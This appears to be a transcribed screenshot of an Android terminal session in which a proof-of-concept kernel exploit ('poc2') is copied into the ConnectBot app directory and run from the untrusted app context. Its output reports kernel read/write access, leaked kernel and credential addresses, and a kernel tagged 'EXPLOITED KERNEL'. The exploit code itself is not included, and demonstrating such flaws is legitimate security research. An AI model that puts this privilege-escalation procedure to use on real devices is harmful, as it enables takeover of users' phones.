 3:35
ab
:/ $ cp /sdcard/poc2 /data/data/org.connectbot/files/.
:/ $ cd /data/data/org.connectbot/files
:/data/data/org.connectbot/files $ chmod +x poc2
:/data/data/org.connectbot/files $ uname -a
Linux localhost 4.4.177-g83bee1dc48e8 #1 SMP PREEMPT Mon Jul 22 20:
12:03 UTC 2019 aarch64
:/data/data/org.connectbot/files $ cat /proc/self/attr/current
u:r:untrusted_app_27:s0:c512,c768:/data/data/org.connectbot/files $
:/data/data/org.connectbot/files $ ./poc2
Starting POC
CHILD: Doing EPOLL_CTL_DEL.
CHILD: Finished EPOLL_CTL_DEL.
writev() returns 0x2000
PARENT: Finished calling READV
CHILD: Finished write to FIFO.
current_ptr == 0xfffffff83b2a4880
CHILD: Doing EPOLL_CTL_DEL.
CHILD: Finished EPOLL_CTL_DEL.
recvmsg() returns 49, expected 49
should have stable kernel R/W now
current->mm == 0xfffffff8724464c0
current->mm->user_ns == 0xffffff92e06af2c8
kernel base is 0xffffff92de680000
&init_task == 0xffffff92e06a57d0
init_task.cred == 0xffffff92e06b0b08
current->cred == 0xfffffff8a0433000
:/data/data/org.connectbot/files $ uname -a
Linux localhost 4.4.177-g83bee1dc48e8 EXPLOITED KERNEL aarch64
:/data/data/org.connectbot/files $
维他命安全